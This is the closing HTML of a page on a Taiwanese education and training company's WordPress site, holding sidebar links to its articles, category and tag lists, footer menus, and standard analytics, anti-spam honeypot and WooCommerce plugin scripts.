		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/open-event/%e6%a9%99%e6%99%ba%e7%8d%b2%e5%9c%8b%e9%9a%9b%e6%89%b6%e8%bc%aa3520%e5%9c%b0%e5%8d%80%e7%ac%ac%e5%8d%81%e5%9b%9b%e5%88%86%e5%8d%80%e6%89%b6%e8%bc%aa%e7%a4%be%e6%8c%87%e5%ae%9a%e5%90%88%e4%bd%9c/" rel="prev">橙智獲國際扶輪3520地區第十四分區扶輪社指定合作執行「2012全國大專青年鑽石五力領袖營」</a></div><div class="nav-next"><a href="https://www.smartorange.com.tw/child-education-sharing/%e3%80%90%e8%a6%aa%e5%ad%90%e6%95%99%e9%a4%8a%e9%8c%a6%e5%9b%8a%e3%80%91%e5%ad%a9%e5%ad%90%e6%91%b3%e6%8a%93%e6%89%8b%e6%8c%87%e5%a3%9e%e7%bf%92%e6%85%a3%e3%80%80%e7%88%b6%e6%af%8d%e5%8b%bf%e6%86%82/" rel="next">【親子教養錦囊】孩子摳抓手指壞習慣　父母勿憂慮 「甩擺放鬆」刺激末稍神經  增加手部活動　轉移注意力</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://www.smartorange.com.tw/media-interview/fantasticats_magazine/">翻轉學習2.0，團隊角色發展與融合訓練，打破組織慣性｜表演式訓練-能力雜誌專訪Emily老師</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/media-interview/10-careeremily/">辦公室10大恐怖份子–Career雜誌專訪Emily老師｜教育訓練專刊</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/media-interview/articlesuccess/">社會新鮮人上班第一天，最中肯實用的建議忠告-今周刊專訪Emily老師｜教育訓練專刊</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/media-interview/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92-5%e6%ad%a5%e9%a9%9f%e7%85%a7%e8%91%97%e8%b5%b0-%e9%96%8b%e5%8f%a3%e5%a5%bd%e7%86%b1%e7%b5%a1-%e4%bb%8a%e9%80%b1%e5%88%8a%e5%b0%88%e8%a8%aaemily%e8%80%81/">5步驟照著走，開口好熱絡-今週刊專訪橙智首席講師Emily老師｜教育訓練專刊</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/media-interview/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e9%9d%a2%e5%b0%8d%e6%84%9b%e8%a8%88%e8%bc%83%e5%90%8c%e4%ba%8b%e4%b9%8b%e8%bf%8e%e6%88%b0%e6%89%8b%e5%89%87-wofo%e9%9b%9c%e8%aa%8c%e5%b0%88%e8%a8%aaemily/">面對愛計較同事之迎戰手則-Wofo雜誌專訪Emily老師｜教育訓練專刊</a>
			</li>
			</ul>
</div></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
